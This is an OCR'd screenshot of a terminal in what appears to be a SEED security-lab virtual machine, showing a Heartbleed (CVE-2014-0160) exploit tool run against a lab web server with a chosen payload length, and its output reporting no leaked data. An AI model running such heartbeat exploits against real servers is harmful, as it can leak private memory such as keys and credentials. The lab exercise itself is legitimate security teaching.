 Attacker (Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
11:10 AM Seed
[06/04/2021 10:45] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com
--length 22
Boundary length
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Boundry len
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
Right Ctrl
11:10 PM
04-Jun-21